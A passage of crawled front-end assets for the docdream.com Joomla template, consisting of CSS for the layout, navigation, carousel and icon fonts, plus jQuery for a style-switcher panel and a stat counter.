  font-family: 'Alegreya', serif;
  font-size: 18px;
}
.t3-copyright small a {
  color: #9b9b9b;
  text-decoration: underline;
}
.t3-copyright .tp-footer-info {
  text-align: right;
}
.t3-copyright .tp-footer-info .nav-pills li {
  display: inline-block;
  text-align: right;
}
.t3-copyright .tp-footer-info .nav-pills li a {
  padding: 0px 15px;
  font-size: 18px;
  color: #9b9b9b;
}
.t3-copyright .tp-footer-info .nav-pills li a:hover,
.t3-copyright .tp-footer-info .nav-pills li a:active {
  background: transparent !important;
}
.poweredby:before,
.poweredby:after {
  display: table;
  content: " ";
}
.poweredby:after {
  clear: both;
}
@media screen and (min-width: 991px) {
  .poweredby {
    text-align: right;
  }
}
.poweredby .t3-logo,
.poweredby .t3-logo-small {
  opacity: .8;
  display: inline-block;
}
.single_news_post {
  border-bottom: 1px solid #f6f4f4;
  padding-bottom: 30px;
  margin-bottom: 39px;
}
.single_news_post .img_container {
  position: relative;
  cursor: pointer;
}
.single_news_post .img_container:before {
  content: '';
  width: 100%;
  height: 100%;
  background: rgba(53, 74, 107, 0.9);
  position: absolute;
  top: 0;
  left: 0;
  transform: scale(0, 0);
  -webkit-transform: scale(0, 0);
  -moz-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  -o-transform: scale(0, 0);
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.single_news_post:hover .img_container:before {
  transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
}
.ceo {
  margin-bottom: 34px;
}
.ceo .ceo_img {
  text-align: center;
  padding-top: 16px;
  display: table-cell;
}
.ceo_speach {
  display: table-cell;
  vertical-align: top;
  padding-left: 25px;
  padding-top: 10px;
  width: 57%;
}
.ceo_img h5 {
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 700;
  color: #262626;
  margin: 18px 0 7px -14px;
}
.ceo_img span {
  display: block;
  font-style: italic;
  -webkit-box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.04);
  -moz-box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.04);
  box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.04);
  padding-bottom: 15px;
}
.ceo_speach span {
  font-style: italic;
  font-size: 18px;
  display: block;
  line-height: 26px;
  margin-bottom: 24px;
}
.share_item span {
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: normal;
  color: #262626;
}
.share_item {
  border-top: 1px solid #f6f4f4;
  border-bottom: 1px solid #f6f4f4;
  margin: 30px 0 50px 0;
  padding-top: 10px;
}
.share_item ul,
.share_item ul li {
  display: inline-block;
  padding-left: 12px;
}
.share_item ul li a {
  display: block;
  width: 44px;
  height: 44px;
  background: #354a6b;
  border: 2px solid rgba(26, 139, 179, 0.3);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding;
  background-clip: padding-box;
  text-align: center;
  padding: 9px;
}
.share_item ul li a i {
  color: #fff;
  font-size: 14px;
  vertical-align: middle;
}

#style-switcher {
  background-color: #ffffff;
  width: 280px;
  position: fixed;
  top: 95px;
  z-index: 999;
  left: -280px;
  border-left: 0;
  border-top: 0;
  box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.2);
}
.switcher .switcher_container {
  width: 270px;
  margin: 0 auto;
}
.switcher .switch_menu h5.title {
  color: #fff;
  margin: 0;
  line-height: 60px;
  background: #272727;
  text-align: center;
  margin-bottom: 20px;
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
}
.switcher .switch_menu .switcher_container h5 {
  text-align: center;
  color: #272727;
  font-family: 'Alegreya', serif;
  font-size: 24px;
  font-weight: 700;
}
.switcher .switch_btn button {
  width: 60px;
  height: 60px;
  border: none;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  background: #354a6b;
  color: #ffffff;
  font-size: 24px;
}
.switcher .switch_btn {
  position: absolute;
  right: -54px;
  z-index: -1;
}
.switch_body {
  cursor: pointer;
  display: inline-block;
  text-align: center;
}
.colors {
  list-style: none;
  overflow: hidden;
  margin: 10px 0 10px 20px;
}
.colors li {
  float: left;
  margin: 4px 2px 0 2px;
  border: 1px solid #999;
  border-radius: 2px;
  padding: 2px;
}
.colors li a {
  display: block;
  width: 30px;
  height: 30px;
  cursor: pointer;
  border-radius: 2px;
}
.layout-style select,
.header-style select {
  width: 228px;
  padding: 5px;
  color: #303030;
  cursor: pointer;
  border-radius: 2px;
  font-size: 13px;
  margin: 10px 0 10px 2px;
  background: #ffffff;
  float: none;
  margin: 0 auto;
  outline: none;
}
.layout-style,
.header-style {
  padding: 0 !important;
}
.switcher #colors li a.color2 {
  background: url(../../../templates/docdream/images/color1.jpg) no-repeat center;
}
.switcher #colors li a.color3 {
  background: url(../../../templates/docdream/images/color2.jpg) no-repeat center;
}
.switcher #colors li a.color4 {
  background: url(../../../templates/docdream/images/color3.jpg) no-repeat center;
}
.switcher #colors li a.color5 {
  background: url(../../../templates/docdream/images/color4.jpg) no-repeat center;
}
.switcher #colors li a.color6 {
  background: url(../../../templates/docdream/images/color5.jpg) no-repeat center;
}
.switcher #colors li a.color7 {
  background: url(../../../templates/docdream/images/color6.jpg) no-repeat center;
}
.bg1 {
  background-image: url("../../../templates/docdream/images/bg/bg1.png");
}
.bg2 {
  background-image: url("../../../templates/docdream/images/bg/bg2.jpg");
}
.bg3 {
  background-image: url("../../../templates/docdream/images/bg/bg3.png");
}
.bg4 {
  background-image: url("../../../templates/docdream/images/bg/bg4.png");
}
.bg5 {
  background-image: url("../../../templates/docdream/images/bg/bg5.png");
}
.bg6 {
  background-image: url("../../../templates/docdream/images/bg/bg6.png");
}
.bg7 {
  background-image: url("../../../templates/docdream/images/bg/bg7.png");
}
.bg8 {
  background-image: url("../../../templates/docdream/images/bg/bg8.png");
}
.bg9 {
  background-image: url("../../../templates/docdream/images/bg/default_bg.png");
}
#back-to-top {
  position: fixed;
  right: 30px;
  top: auto;
  z-index: 999;
  display: none;
  bottom: -60px;
  -webkit-transition: all 0.7s ease-in-out;
  -moz-transition: all 0.7s ease-in-out;
  -o-transition: all 0.7s ease-in-out;
  -ms-transition: all 0.7s ease-in-out;
  transition: all 0.7s ease-in-out;
  overflow: auto;
}
@media (min-width: 768px) {
  #back-to-top {
    display: block;
  }
}
#back-to-top .btn {
  background: #354a6b;
  border: 0;
  color: #ffffff;
  height: 40px;
  width: 40px;
  line-height: 1;
  padding: 0;
  text-align: center;
  font-size: 18px;
  border: 2px solid #354a6b;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
#back-to-top .btn:hover,
#back-to-top .btn:active,
#back-to-top .btn:focus {
  background: #354a6b;
  border: 2px solid #354a6b;
  color: #ffffff !important;
  outline: none;
}
#back-to-top.affix {
  bottom: 60px;
  background: #354a6b;
}
#back-to-top a {
  outline: none;
}
#back-to-top i {
  font-size: 14px;
  line-height: 16px;
}

--- FILE ---
content_type: text/css
request_url: https://docdream.com/t3-assets/dev/default-blue/templates.docdream.less.mystyles.less.css
body_size: 1870
content:
.mod-languages li a {
  color: #ffffff;
}
.mod-languages li.lang-active a {
  color: #f8d179;
}
div.mod-languages ul.lang-inline {
  margin-top: 15px;
}

#t3-header {
  display: none;
}
.t3-navbar.navbar-collapse.collapse {
  display: flex !important;
}
.t3-navbar.navbar-collapse.collapse .nav.navbar-nav {
  margin: 0 auto;
  position: relative;
  left: -50px;
}
.navbar-header .logo-img {
  height: 50px;
}
@media (max-width: 991px) {
  .navbar-header {
    width: 100%;
  }
  .navbar-header .logo-img {
    float: right;
    margin-right: 120px;
  }
}
.navbar-default {
  background-color: #0995B9;
  border-color: #0995B9;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: #098aae;
  border-color: #098aae;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  background-color: #098aae;
  border-color: #098aae;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #098aae;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a {
  border-color: #098aae;
}
.navbar-default .navbar-header .navbar-toggle:hover,
.navbar-default .navbar-header .navbar-toggle:focus {
  background-color: #098aae !important;
}
.head-search .form-control {
  height: 50;
}
div.home {
  min-height: 55vh;
}
.t3-content ul {
  margin-left: 10px;
}
.navbar-default .navbar-nav > li a {
  font-weight: 400;
}
@media (max-width: 991px) {
  .navbar-header .hidden-lg .navbar-toggle {
    display: block !important;
    float: left !important;
  }
  .navbar-default .navbar-nav > li a {
    font-weight: 400;
  }
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #111c2df5 !important;
}
@media (min-width: 768px) and (max-width: 991px) {
  .t3-mainnav > .container {
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
  .t3-mainnav .t3-navbar-collapse.navbar-collapse.collapse.in {
    display: block !important;
    height: auto !important;
    clear: both;
  }
  .t3-mainnav .t3-navbar-collapse.navbar-collapse.collapse.in .nav.navbar-nav li:before {
    height: 0;
  }
  .t3-mainnav .t3-navbar-collapse.navbar-collapse.collapse.in .dropdown-menu {
    position: static;
    float: none;
    box-shadow: none;
    margin-left: 10px;
    background-color: transparent;
    border: none;
  }
  .t3-mainnav .t3-navbar-collapse.navbar-collapse.collapse.in .nav.navbar-nav .dropdown-menu > li > a {
    color: white;
  }
  .t3-mainnav .t3-navbar-collapse.navbar-collapse.collapse.in .nav.navbar-nav .open .dropdown-menu > li > a:hover,
  .t3-mainnav .t3-navbar-collapse.navbar-collapse.collapse.in .nav.navbar-nav .open .dropdown-menu > li > a:focus {
    color: #f8d179;
    background-color: transparent;
  }
  .nav.navbar-nav {
    float: none !important;
  }
  .navbar-nav > li {
    float: none !important;
  }
}
.navbar-default .navbar-nav .dropdown-menu > li > a {
  color: #777;
}
.navbar-default .navbar-nav .dropdown-menu > li.active > a {
  color: #f8d179;
}
.navbar-default .navbar-nav .dropdown-menu > li > a:hover,
.navbar-default .navbar-nav .dropdown-menu > li > a:focus {
  color: #f8d179;
}
.dropdown-submenu > a:after {
  margin-right: -12px;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #f8d179;
    background-color: #098aae;
  }
}
.navbar-default .navbar-toggle .fa.fa-bars {
  color: white;
}

.article-content p {
  color: #000000;
}
.page-header h1 {
  font-family: 'Open Sans', sans-serif;
}
a {
  font-family: 'Open Sans', sans-serif;
}
.article-content iframe {
  width: 100% !important;
  height: 675px;
  border: none;
}
.article-content ol,
.artical-content ul {
  margin-left: 20px;
}
.article-content ol,
.artical-content ul {
  color: #000000;
}
.article-content ol li,
.artical-content ul li {
  padding-left: 15px;
}
.article-content li ol,
.article-content li ul {
  margin-left: 19px;
}
.article-content ol ol li,
.article-content ul ul li,
.article-content ol ul li,
.article-content ul ol li {
  padding-left: 7px;
}
@media (min-width: 1200px) {
  .article-content iframe {
    height: 675px !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .article-content iframe {
    height: 600px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .article-content iframe {
    height: 400px !important;
  }
}
@media (min-width: 600px) and (max-width: 767px) {
  .article-content iframe {
    height: 360px !important;
  }
}
@media (min-width: 500px) and (max-width: 599px) {
  .article-content iframe {
    height: 250px !important;
  }
}
@media (min-width: 400px) and (max-width: 499px) {
  .article-content iframe {
    height: 200px !important;
  }
}
@media (max-width: 399px) {
  .article-content iframe {
    height: 180px !important;
  }
}

.t3-footer {
  background: #0995B9;
  color: #9b9b9b;
}
@media (max-width: 991px) {
  article div.article-index {
    float: none !important;
    margin: 0 0 20px 0;
    width: 100%;
  }
}
@media (min-width: 992px) {
  article div.article-index {
    float: none !important;
    margin: 0 auto 20px auto;
    width: 60%;
  }
}
.article-content ul li {
  color: #000000;
}
.article-content h2 {
  color: #0995b9 !important;
}
.article-content h2 span {
  color: #0995b9 !important;
}

#cboxClose,
#rl_modals_close {
  top: 5px !important;
  right: 5px !important;
  background: none;
  text-indent: 0 !important;
  font-family: sans-serif;
  opacity: 1;
}
#cboxClose:focus,
#rl_modals_close:focus,
#cboxClose:active,
#rl_modals_close:active {
  outline: none !important;
}
#cboxClose:hover,
#rl_modals_close:hover {
  opacity: 0.7;
}
#cboxClose:before,
#rl_modals_close:before {
  position: absolute;
  content: "X";
  display: block;
  top: 0;
  border-radius: 5px;
  right: 0;
  color: white;
  background: red;
  font-size: 20px;
  border: 1px solid lightcyan;
  width: 40px;
  height: 40px;
  padding-top: 12px;
}
#colorbox {
  position: fixed !important;
  right: 0 !important;
  bottom: 0 !important;
  width: 100% !important;
  display: block;
  visibility: visible;
  margin: auto !important;
  top: 0 !important;
  left: 0 !important;
  height: auto !important;
}
#colorbox #cboxLoadedContent {
  margin-bottom: 0 !important;
}
#colorbox #cboxWrapper {
  position: relative;
  margin: 0 auto;
  text-align: center;
  max-width: 100%;
  max-height: 100%;
}
#colorbox #cboxContent {
  float: none;
  margin: 0 auto;
  max-width: 100%;
  max-height: 100%;
  border-radius: 5px;
}
#colorbox .cboxPhoto {
  max-width: 100vw;
  max-height: 100vh;
  width: auto !important;
  height: auto !important;
  float: none;
  border-radius: 5px;
}
#colorbox #cboxTopLeft,
#colorbox #cboxTopCenter,
#colorbox #cboxTopRight,
#colorbox #cboxMiddleLeft,
#colorbox #cboxBottomCenter,
#colorbox #cboxMiddleRight {
  display: none;
}
.slideshowck.camera_wrap {
  margin: 0 auto 61px;
}
div.centered {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: flex-start;
  color: #0995b9 !important;
  font-size: 26px;
  font-family: Tahoma, sans-serif;
  font-weight: 500;
}
div.centered a {
  margin-right: 25px;
}
@media (max-width: 500px) {
  div.centered {
    flex-direction: column;
    justify-content: center;
    text-align: center;
  }
  div.centered a {
    margin-right: 0;
    margin-bottom: 10px;
  }
}
.article-content a {
  color: #0995b9;
  font-style: italic;
}
@media (min-width: 992px) {
  article div.article-index {
    margin-left: 0;
    width: 100%;
  }
}
.article-content .pagenavcounter {
  display: none;
}
article div.article-index h3 {
  padding-left: 15px;
  font-family: 'Open Sans', sans-serif;
  color: #354a6b;
  font-weight: bold;
}
article div.article-index h3 {
  padding-left: 15px;
  font-family: 'Open Sans', sans-serif;
  color: #354a6b;
  font-weight: bold;
  font-size: 24px;
  margin-top: 9px;
}
.t3-sidebar .module-inner .module-title {
  font-family: 'Open Sans', sans-serif;
  color: #354a6b;
  font-weight: bold;
  font-size: 24px;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li {
  padding: 0;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li .mod-articles-category-title {
  display: block;
  height: 100%;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li .mod-articles-category-title {
  display: block;
  height: 100%;
  padding: 10px;
}
.categories-module li .active,
ul.categories-module li .active,
.category-module li .active,
ul.category-module li .mod-articles-category-title .active {
  color: white;
  background-color: #354a6b;
}
.ql-align-center {
  text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://docdream.com/t3-assets/dev/default-blue/templates.docdream.less.themes.default-blue.template.less.css
body_size: 190
content:
.home .t3-sl-1 .jumbotron .btn,
.home .t3-sl-5 .jumbotron .btn {
  border-color: #fff;
}
.navbar-default .navbar-nav a .mega-caption {
  color: #ccc;
}
.t3-mainnav {
  border-bottom: none;
}

--- FILE ---
content_type: text/css
request_url: https://docdream.com/templates/docdream/fonts/flat-icon/css/flaticon.css
body_size: 530
content:
@font-face {
	font-family: "Flaticon";
	src: url('../fonts/flaticon.eot');
	src: url('../fonts/flaticon.eot#iefix') format('embedded-opentype'),
	url('../fonts/flaticon.woff') format('woff'),
	url('../fonts/flaticon.ttf') format('truetype'),
	url('../fonts/flaticon.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
	font-family: Flaticon;
    font-size: 25px;
	font-style: normal;
	display: inline-block;
	vertical-align: middle;
}
.flaticon-clock151:before {
	content: "\e000";
	color:#eeeff2;
}
.flaticon-earth208:before {
	content: "\e001";
	font-size: 21px
}
.flaticon-employee4:before {
	content: "\e002";
	color:#e0e0e0;
	font-size: 56px;
}
.flaticon-envelope133:before {
	content: "\e003";
}
.flaticon-gold1:before {
	content: "\e004";
}
.flaticon-group:before {
	content: "\e005";
}
.flaticon-house118:before {
	content: "\e006";
}
.flaticon-location71:before {
	content: "\e007";
	color:#e0e0e0;
	font-size: 56px;
}
.flaticon-money183:before {
	content: "\e008";
	font-size: 32px;
}
.flaticon-money33:before {
	content: "\e009";
	font-size: 32px;
}
.flaticon-museum34:before {
	content: "\e00a";
	font-size: 32px;
}
.flaticon-payment7:before {
	content: "\e00b";
}
.flaticon-phonecall44:before {
	content: "\e00c";
	color:#eeeff2;
}
.flaticon-placeholder100:before {
	content: "\e00d";
	color:#eeeff2;
}
.flaticon-price8:before {
	content: "\e00e";
	color:#e0e0e0;
	font-size: 56px;
}
.flaticon-quotes3:before {
	content: "\e00f";
}
.flaticon-speed2:before {
	content: "\e010";
}
.flaticon-statistics:before {
	content: "\e011";
	font-size: 32px;
}
.flaticon-tasks2:before {
	content: "\e012";
}
.flaticon-two398:before {
	content: "\e013";
}


--- FILE ---
content_type: text/css
request_url: https://docdream.com/templates/docdream/fonts/flat-icon-2/css/flaticon.css
body_size: 394
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 16/03/2016 09:46
  	*/

@font-face {
  font-family: "Flaticon";
  src: url('../fonts/Flaticon.eot');
  src: url('../fonts/Flaticon.eot?#iefix') format('embedded-opentype'),
       url('../fonts/Flaticon.woff') format('woff'),
       url('../fonts/Flaticon.ttf') format('truetype'),
       url('../fonts/Flaticon.svg#Flaticon') format('svg');
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
}

.flaticon-clock:before { content: "\f100"; }
.flaticon-placeholder:before { content: "\f101"; }
.flaticon-technology:before { content: "\f102"; }


--- FILE ---
content_type: text/css
request_url: https://docdream.com/templates/docdream/css/carousel.css
body_size: 1830
content:
/* 
 *  Default theme - Owl Carousel CSS File
 */

.owl-theme .owl-controls .owl-nav [class*='owl-'] {
    cursor: pointer;
    display: inline-block;
    font-size: 13px;
    height: 25px;
    line-height: 25px;
    margin:0;
    width: 100%;
    padding: 0;
    position: absolute;
    right: 0;
    top:0;
    z-index: 100;
    bottom:auto;
    text-align: center;
}
.owl-carousel .owl-controls .owl-nav .owl-prev {
  position: absolute;
  right:30px;
  bottom:0 !important;
  width: 25px;
}
.owl-carousel .owl-controls .owl-nav .owl-next {
  position: absolute;
  bottom:0 !important;
  width: 25px;
}
.owl-theme .owl-controls .owl-nav [class*='owl-'] i {
  color:#fff !important;
}
.owl-theme .owl-controls .owl-nav [class*='owl-']:hover {
  color: #0b0b0b;
  border-color: #0b0b0b;
  text-decoration: none;
}
.owl-theme .owl-controls .owl-nav .disabled {
  opacity: 0.5;
  cursor: default;
}
.owl-theme .owl-dots .owl-dot.active span, 
.owl-theme .owl-dots .owl-dot:hover span  {
    background-color: #aaa;
}
.owl-theme .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.owl-theme .owl-dots .owl-dot span {
  width: 15px;
  height: 15px;
  margin: 0 15px 0 0;
  background: #d9d9db;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -ms-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.owl-custom .owl-controls{
    position: relative;
    text-align: center;
    margin: 60px auto 0;
    background: none;
    background-color: transparent;
    width: 100%;
}

.owl-custom .owl-controls .owl-dot span {
    width: 14px;
    border-radius: 14px;
    height: 14px;
    background-color: transparent;
    border:2px solid #424243;
    margin:0 5px;
}
.owl-custom .owl-controls {
    padding: 0;
    text-align: center !important;
    right: 0;
    left: 0;
    width: auto;
}

#owl-portfolio.owl-custom .owl-controls .owl-dot span{
    background-color: transparent !important;
    border: 1px solid #ededed;
    border-radius: 0;
    height: 30px;
    margin: 0 1px;
    width: 30px;
}

#owl-portfolio.owl-custom .owl-controls {
  width:90px;
  margin: 40px auto 0;
  display: block;
}


#owl-portfolio .owl-controls .owl-nav [class*="owl-"] {
  background-color: #030303 !important;
  border-color:#030303;
  width: 50px;
  height: 35px;
  line-height: 35px;
  margin: 0 2px
}

#slider_carousel.owl-custom .owl-controls {
  margin:50px 0  0 !important;
  right: auto !important;
  text-align: left !important;
  left: 0 !important;
}

#slider_carousel.owl-custom .owl-controls .owl-dot span {
  border-color: #dadada;
}

#owl-single-portfolio {
  position: relative;
}

#owl-portfolio-related .owl-controls {
  position: absolute;
  bottom: auto !important;
  top:-105px;
}
#owl-single-portfolio .owl-controls {
  position: absolute;
  top: auto !important;
  bottom:50px;
}

#owl-testi-2.owl-custom .owl-controls .owl-next,
#owl-testi-2.owl-custom .owl-controls .owl-prev {
    background-color: transparent !important;
    border: 1px solid #ededed;
    border-radius: 0;
    height: 30px;
    margin: 0;
    line-height: 30px;
    color:#ededed !important;
    width: 30px;
}
#owl-testi-2.owl-custom .owl-controls {
  margin:40px auto 0;
  width: 60px;
}

/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-controls {
  position:absolute;
  top:0;
  right:0;
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
  display: none;
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}
.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
  transform-style: preserve-3d;
}

/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}
#owl-editor .owl-controls {
  top:-22.4%;
}

#owl-editor .owl-controls .owl-nav [class*="owl-"] i {
  color:#ffffff !important;
}


--- FILE ---
content_type: text/css
request_url: https://docdream.com/templates/docdream/css/switcher.css
body_size: 412
content:
/* Styles Switcher
====================================================================== */

@media only screen and (max-width: 1023px) { #style-switcher { display: none; } }
	   
.navbar-default .navbar-nav li:before {
  top: 0;
}

.head-search {
  height: 50px;
}

.head-search .form-control {
  height: 50px;
  line-height: 50px;
}

@media (min-width: 1200px)
.head-search .form-control {
    height: 50px;
}

--- FILE ---
content_type: application/javascript
request_url: https://docdream.com/templates/docdream/js/switcher.js
body_size: 658
content:
/*-----------------------------------------------------------------------------------
/* Styles Switcher
-----------------------------------------------------------------------------------*/

window.console = window.console || (function(){
	var c = {}; c.log = c.warn = c.debug = c.info = c.error = c.time = c.dir = c.profile = c.clear = c.exception = c.trace = c.assert = function(){};
	return c;
})();


jQuery(document).ready(function($) {
	
		
		
		
		

		$("#style-switcher .switch_btn").click(function(e){
			e.preventDefault();
			var div = $("#style-switcher");
			console.log(div.css("left"));
			if (div.css("left") === "-280px") {
				$("#style-switcher").animate({
					left: "0px"
				}); 
			} else {
				$("#style-switcher").animate({
					left: "-280px"
				});
			}
		});

	
		//Layout Switcher
	   $("#layout-style").change(function(e){
			if( $(this).val() == 1){
				$("body").removeClass("jb-boxed"), 
				$(window).resize();
				stickyheader = !stickyheader;
			} else{
				$("body").addClass("jb-boxed"),
				$(window).resize();
				stickyheader = !stickyheader;
			}
		});

		
		$('.bg li a').click(function() {
			var current = $('#style-switcher select[id=layout-style]').find('option:selected').val();
			if(current == '2') {
				var bg = $(this).css("backgroundImage");
				$("body").css("backgroundImage",bg);
			} else {
				alert('Please select boxed layout');
			}
		});	

		$("#reset a").click(function(e){
			var bg = $(this).css("backgroundImage");
			$("body").css("backgroundImage","url(../images/bg/default_bg.png)");
			$("#navigation" ).removeClass("style-2")
		});
			

	});


--- FILE ---
content_type: application/javascript
request_url: https://docdream.com/templates/docdream/js/script.js
body_size: 1298
content:
/** 
 *------------------------------------------------------------------------------
 * @package       T3 Framework for Joomla!
 *------------------------------------------------------------------------------
 * @copyright     Copyright (C) 2004-2013 JoomlArt.com. All Rights Reserved.
 * @license       GNU General Public License version 2 or later; see LICENSE.txt
 * @authors       JoomlArt, JoomlaBamboo, (contribute to this project at github 
 *                & Google group to become co-author)
 * @Google group: https://groups.google.com/forum/#!forum/t3fw
 * @Link:         http://t3-framework.org 
 *------------------------------------------------------------------------------
 */



jQuery(function($){	
	
	
/* ==============================================
FUN -->
=============================================== */

function count($this){
	var current = parseInt($this.html(), 10);
	current = current + 10;
		$this.html(++current);
			if(current > $this.data('count')){
		$this.html($this.data('count'));
		} 
		else {    
			setTimeout(function(){count($this)}, 100);
		}
		}        
		$(".stat-count").each(function() {
